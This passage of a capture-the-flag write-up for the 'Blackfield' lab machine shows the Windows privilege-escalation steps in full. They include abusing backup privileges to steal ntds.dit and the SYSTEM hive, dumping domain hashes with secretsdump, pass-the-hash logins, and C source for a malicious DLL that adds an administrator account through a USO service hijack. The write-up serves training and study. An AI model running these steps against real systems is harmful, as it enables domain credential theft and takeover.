Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Windows Server Backup is updating the existing backup to remove files that have
been deleted from your server since the last backup.
This might take a few minutes.
The backup of volume (C:) completed successfully.
Summary of the backup operation:
------------------

The backup operation successfully completed.
The backup of volume (C:) completed successfully.
Log of files successfully backed up:
C:\Windows\Logs\WindowsServerBackup\Backup-05-10-2020_18-26-09.log

*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.192\C$\Windows\Temp\CFX> ls


    Directory: \\10.10.10.192\C$\Windows\Temp\CFX


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         10/5/2020  3:27 PM                WindowsImageBackup
Now that we have obtained WindowsImageBackup of NTDS.dit file inside the SMB share, we’ll recovery the file inside our directory cd C:\Users\svc_backup\Documents\
For recovering the backup we need the backup version:
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\Users\svc_backup\Documents> wbadmin get versions
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.

Backup time: 9/21/2020 4:00 PM
Backup location: Network Share labeled \\10.10.14.4\blackfieldA
Version identifier: 09/21/2020-23:00
Can recover: Volume(s), File(s)

Backup time: 10/5/2020 3:27 PM
Backup location: Network Share labeled \\10.10.10.192\C$\Windows\Temp\CFX\
Version identifier: 10/05/2020-22:27
Can recover: Volume(s), File(s)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
*Evil-WinRM* PS C:\Users\svc_backup\Documents> wbadmin start recovery -version:10/05/2020-22:27 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:c:\Users\svc_backup\Documents -notrestoreacl -quiet

wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.

Retrieving volume information...
You have chosen to recover the file(s) c:\windows\ntds\ntds.dit from the
backup created on 10/5/2020 3:27 PM to c:\Users\svc_backup\Documents.
Preparing to recover files...

Successfully recovered c:\windows\ntds\ntds.dit to c:\Users\svc_backup\Documents\.
The recovery operation completed.
Summary of the recovery operation:
--------------------

Recovery of c:\windows\ntds\ntds.dit to c:\Users\svc_backup\Documents\ successfully completed.
Total bytes recovered: 18.00 MB
Total files recovered: 1
Total files failed: 0

Log of files successfully recovered:
C:\Windows\Logs\WindowsServerBackup\FileRestore-05-10-2020_22-34-53.log

*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls


    Directory: C:\Users\svc_backup\Documents


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         10/5/2020  3:27 PM       18874368 ntds.dit
Great! we can now download the file to our machine:
1
2
3
4
5
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download ntds.dit
Info: Downloading C:\Users\svc_backup\Documents\ntds.dit to ntds.dit


Info: Download successful!
SYSTEM hive
To extract the NTLM hashes from ntds.dit file, we’ll be needing SYSTEM hive file which contains the System boot key essential to decrypt the NTDS.dit.
Grabbing SYSTEM:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save HKLM\SYSTEM C:\Users\svc_backup\Documents\SYSTEM
The operation completed successfully.

*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls


    Directory: C:\Users\svc_backup\Documents


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/5/2020   3:27 PM       18874368 ntds.dit
-a----        10/5/2020   2:56 PM       17661952 SYSTEM


*Evil-WinRM* PS C:\Users\svc_backup\Documents> download SYSTEM
Info: Downloading C:\Users\svc_backup\Documents\SYSTEM to SYSTEM


Info: Download successful!

cfx:  ~/Documents/htb/blackfield
→ file SYSTEM
SYSTEM: MS Windows registry file, NT/2000 or above
Extracting NTLM hashes
We got both the files required to extract NTLM hashes of Domain accounts using Impacket’s secretsdump.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
cfx:  ~/Documents/htb/blackfield
→ secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:4c67bfbc7834b2f39fae7138f717dcbd:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
[..SNIP..]
Administrator Shell
With newly acquired Administrator’s hash, we can use Evil-WinRM to get a shell:
1
2
3
4
5
6
7
8
9
cfx:  ~/Documents/htb/blackfield
→ evil-winrm -i 10.10.10.192 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
Grabbing root.txt:
1
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> get-content root.txt
49160cc348b7263*****************
PrivEsc Method #2 - diskshadow
In second method, the strategy would be the same to grab ntds.dit, but instead we’ll use a different windows tool named diskshadow.
Diskshadow.exe is a tool that exposes the functionality offered by the volume shadow copy Service (VSS).
I found a great document which not only explains on the privilege escalation abusing SeBackupPrivilege but also all using many other privileges on windows.
With reference to the commands mentioned under SeBackupPrivilege from above documents, we’ll create a shadow drive of volume C:
1
2
3
4
5
6
7
8
9
cfx:  ~/Documents/htb/blackfield
→ cat shadowscript.txt
set metadata C:\Windows\System32\spool\drivers\color\sss.cabs
set context clientaccessibles
set context persistents
begin backups
add volume c: alias coldfx#
creates
expose %coldfx% z:#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload shadowscript.txt
Info: Uploading shadowscript.txt to C:\Users\svc_backup\Documents\shadowscript.txt


Data: 248 bytes of 248 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\Users\svc_backup\Documents> diskshadow /s shadowscript.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  10/5/2020 4:30:22 PM

-> set metadata C:\Windows\System32\spool\drivers\color\sss.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume c: alias coldfx
-> create
Alias coldfx for shadow ID {87e12f70-64e3-4f5f-bebb-66a01dafae89} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {afca95ea-15c2-4467-8f35-70e36c7ed6fe} set as environment variable.

Querying all shadow copies with the shadow copy set ID {afca95ea-15c2-4467-8f35-70e36c7ed6fe}

        * Shadow copy ID = {87e12f70-64e3-4f5f-bebb-66a01dafae89}               %coldfx%
                - Shadow copy set: {afca95ea-15c2-4467-8f35-70e36c7ed6fe}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 10/5/2020 4:30:40 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent Differential

Number of shadow copies listed: 1
-> expose %coldfx% z:
-> %coldfx% = {87e12f70-64e3-4f5f-bebb-66a01dafae89}
The shadow copy was successfully exposed as z:\.
->
Note: END BACKUP was not commanded, writers not notified BackupComplete.
DiskShadow is exiting.
Shadow Drive Z:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd Z:\
*Evil-WinRM* PS Z:\> ls


    Directory: Z:\


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/21/2020   3:58 PM                f
d-----        5/26/2020   5:38 PM                PerfLogs
d-----         6/3/2020   9:47 AM                profiles
d-r---        3/19/2020  11:08 AM                Program Files
d-----         2/1/2020  11:05 AM                Program Files (x86)
d-r---        2/23/2020   9:16 AM                Users
d-----        9/21/2020   4:29 PM                Windows
-a----        2/28/2020   4:36 PM            447 notes.txt

*Evil-WinRM* PS Z:\Windows\ntds> ls


    Directory: Z:\Windows\ntds


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/5/2020   4:30 PM           8192 edb.chk
-a----        10/5/2020   4:30 PM       10485760 edb.log
-a----        2/23/2020   9:41 AM       10485760 edb00005.log
-a----        2/23/2020   3:13 AM       10485760 edbres00001.jrs
-a----        2/23/2020   3:13 AM       10485760 edbres00002.jrs
-a----        10/5/2020   4:30 PM       18874368 ntds.dit
-a----        10/5/2020   4:30 PM          16384 ntds.jfm
-a----        10/3/2020   3:29 PM         434176 temp.edb
I’ll now copy the file using robocopy with /B flag to ignore file permissions and use a new directory new_ntds to save the file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
*Evil-WinRM* PS C:\Users\svc_backup\Documents> robocopy /B z:\Windows\ntds .\new_ntds ntds.dit

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Monday, October 5, 2020 4:56:08 PM
   Source : z:\Windows\ntds\
     Dest : C:\Users\svc_backup\Documents\new_ntds\

    Files : ntds.dit

  Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------

          New Dir          1    z:\Windows\ntds\
            New File              18.0 m        ntds.dit
  0.0%
  0.3%
  [..SNIP..]

*Evil-WinRM* PS C:\Users\svc_backup\Documents\new_ntds> ls


    Directory: C:\Users\svc_backup\Documents\new_ntds


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/5/2020  3:48 PM       18874368 ntds.dit
Bingo ! Now we can now download ntds.dit using download command. For generating SYSTEM hive we’ll use the same command reg save HKLM\SYSTEM C:\Users\svc_backup\Documents\SYSTEM used in Method #1
Copy-FileSeBackupPrivilege
An alternate way to copy files from the shadow drive Z:\ is by uploading SeBackupPrivilegeUtils.dll and SeBackupPrivilegeCmdLets.dll from SeBackupPrivilege repo and importing them to our session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload SeBackupPrivilegeUtils.dll

*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls


    Directory: C:\Users\svc_backup\Documents


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        10/5/2020   3:48 PM                new_ntds
-a----        10/5/2020   5:14 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----        10/5/2020   5:14 PM          16384 SeBackupPrivilegeUtils.dll
Importing dll’s:
1
2
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Import-Module .\SeBackupPrivilegeCmdLets.dll
Now we can use Copy-FileSeBackupPrivilege to copy files from our Shadow drive to the desired directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Copy-FileSeBackupPrivilege Z:\Windows\NTDS\ntds.dit C:\Users\svc_backup\Documents\ntds.dit
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls


    Directory: C:\Users\svc_backup\Documents


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        10/5/2020   3:38 PM                new_ntds
-a----        10/5/2020   5:17 PM       18874368 ntds.dit
-a----        10/5/2020   5:14 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----        10/5/2020   5:14 PM          16384 SeBackupPrivilegeUtils.dll
-a----        10/5/2020   4:29 PM            186 shadowscript.txt
-a----        10/5/2020   4:36 PM       17682432 SYSTEM
Downloading both the newly obtained SYSTEM & ntds.dit and Running secretsdump.py to dump Administrator hash.
Administrator Shell
1
2
3
4
5
6
7
8
9
10
11
cfx:  ~/Documents/htb/blackfield
→ secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
[..SNIP..]
Getting a WinRM shell using Administrator hash:
1
2
3
4
5
6
7
8
9
cfx:  ~/Documents/htb/blackfield
→ evil-winrm -i 10.10.10.192 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
PrivEsc Method #3 - DLL Hijack
Kudos to snowscan for showcasing this privilege escalation method in this blog.
In this method we’ll abuse Update Session Orchestrator (USO) service which runs as NT AUTHORITY\System and tries to load a non-existent DLL (windowscoredeviceinfo.dll) whenever an Update Session is created.
To understand this exploitation method I referred this PoC
Since svc_backup user is an member of Backup Operator Group, the user is allowed to write files anywhere on the system. For DLL hijacking, the malicious windowscoredeviceinfo.dll will be created by using the following code:
This dll will create a new user with credentials coldfusion:c0!dfusion and add it to local administrators group.
Creating DLL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
cfx:  ~/Documents/htb/blackfield/Hijack
→ cat dllhijack.c
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>


int pwn()
{
        WinExec("C:\\Windows\\System32\\net.exe users coldfusion c0!dfusion /add", 0);
        WinExec("C:\\Windows\\System32\\net.exe localgroup administrators coldfusion /add", 0);
        return 0;
}

BOOL APIENTRY DllMain(HMODULE hModule,
        DWORD  ul_reason_for_call,
        LPVOID lpReserved
)
{
        switch (ul_reason_for_call)
        {
        case DLL_PROCESS_ATTACH:
                pwn();
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
                break;
        }
        return TRUE;
}
Compiling the dll:
1
2
3
4
5
6
cfx:  ~/Documents/htb/blackfield/Hijack
→ x86_64-w64-mingw32-gcc dllhijack.c -shared -o windowscoredeviceinfo.dll

cfx:  ~/Documents/htb/blackfield/Hijack
→ ls
dllhijack.c  windowscoredeviceinfo.dll
Uploading files
Creating temporary directories and uploading windowscoredeviceinfo.dll & UsoDllLoader.exe required for the attack, UsoDllLoader.exe can be downloaded from here or you can also download it from my GitHub repo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
*Evil-WinRM* PS C:\Users\svc_backup\Documents> mkdir c:\temp
*Evil-WinRM* PS C:\Users\svc_backup\Documents> mkdir c:\temp\dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd c:\temp\dll

*Evil-WinRM* PS C:\temp\dll> upload windowscoredeviceinfo.dll
Info: Uploading windowscoredeviceinfo.dll to C:\temp\dll\windowscoredeviceinfo.dll


Data: 122268 bytes of 122268 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\temp\dll> cd ..
*Evil-WinRM* PS C:\temp> upload UsoDllLoader.exe
Info: Uploading UsoDllLoader.exe to C:\temp\UsoDllLoader.exe


Data: 192512 bytes of 192512 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\temp> ls


    Directory: C:\temp


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        10/5/2020   5:24 PM                dll
-a----        10/5/2020   5:37 PM         144384 UsoDllLoader.exe
Now we will use robocopy to copy windowscoredeviceinfo.dll from C:\temp\dll\ inside c:\windows\system32:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
*Evil-WinRM* PS C:\temp> robocopy /b dll c:\windows\system32 windowscoredeviceinfo.dll

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Monday, October 5, 2020 5:37:29 PM
   Source : C:\temp\dll\
     Dest : c:\windows\system32\

    Files : windowscoredeviceinfo.dll

  Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------

                           1    C:\temp\system32\
        *EXTRA Dir        -1    c:\windows\system32\0409\
        *EXTRA Dir        -1    c:\windows\system32\ADDSDeployment_Internal\
        *EXTRA Dir        -1    c:\windows\system32\adprep\
        *EXTRA Dir        -1    c:\windows\system32\AdvancedInstallers\
        *EXTRA Dir        -1    c:\windows\system32\am-et\

[..SNIP..]

        *EXTRA File             143360        xwtpw32.dll
        *EXTRA File              79872        zipcontainer.dll
        *EXTRA File             429568        zipfldr.dll
        *EXTRA File              30720        ztrace_maps.dll
          New File               91702        windowscoredeviceinfo.dll
  0%
 71%
100%
As we can see a New File windowscoredeviceinfo.dll has been coping inside c:\windows\system32\
Trigger DLL
Trigger the DLL using UsoDllLoader exploit, we can ignore the error messages as the exploit was originally build to generate a bind shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
.*Evil-WinRM* PS C:\temp> .\UsoDllLoader.exe
[*] Using UpdateOrchestrator->StartScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartInteractiveScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartInteractiveScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartDownload()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartInteractiveScan'... Done.
[-] Unable to connect to server!
[-] Exploit failed.
Local Administrator
We can see new user coldfusion has been created with local administrator privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
*Evil-WinRM* PS C:\temp> net users coldfusion
User name                    coldfusion
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            10/5/2020 5:38:18 PM
Password expires             11/16/2020 5:38:18 PM
Password changeable          10/6/2020 5:38:18 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.
Logging in with new local admin creds:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
cfx:  ~/Documents/htb/blackfield/Hijack
→ evil-winrm -i 10.10.10.192 -u coldfusion -p 'c0!dfusion'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\coldfusion\Documents> whoami
blackfield\coldfusion

*Evil-WinRM* PS C:\users\administrator\desktop> ls


    Directory: C:\users\administrator\desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/28/2020   4:36 PM            447 notes.txt
-ar---        10/3/2020   3:31 PM             34 root.txt


*Evil-WinRM* PS C:\users\administrator\desktop> get-content root.txt
Access to the path 'C:\users\administrator\desktop\root.txt' is denied.

*Evil-WinRM* PS C:\Users\Administrator\Desktop> type notes.txt
Mates,

After the domain compromise and computer forensic last week, auditors advised us to:
- change every passwords -- Done.
- change krbtgt password twice -- Done.
- disable auditor's account (audit2020) -- KO.
- use nominative domain admin accounts instead of this one -- KO.

We will probably have to backup & restore things later.
- Mike.

PS: Because the audit report is sensitive, I have encrypted it on the desktop (root.txt)
Even after becoming a Local admin we are unable to read root.txt, looking the notes.txt we understand the file is encrypted.
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\users\administrator\desktop> cipher /c root.txt

 Listing C:\users\administrator\desktop\
 New files added to this directory will not be encrypted.

E root.txt
  Compatibility Level:
    Windows Vista/Server 2008
It seems the file has been encrypted with a certificate and only Administrator has authority to access it, so we will just change the password of Administrator:
1
2
*Evil-WinRM* PS C:\users\coldfusion\Documents> net users administrator c0!dfusion
The command completed successfully.
Now, We have changed the password of administrator as c0!dfusion
Administrator Shell
Shell with Administrator creds:
1
2
3
4
5
6
7
8
9
10
11
12
13
cfx:  ~/Documents/htb/blackfield/Hijack
→ evil-winrm -i 10.10.10.192 -u administrator -p 'c0!dfusion'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> get-content root.txt
49160cc348b7263*****************
And we pwned the Box !
Thanks for reading, Suggestions & Feedback are appreciated !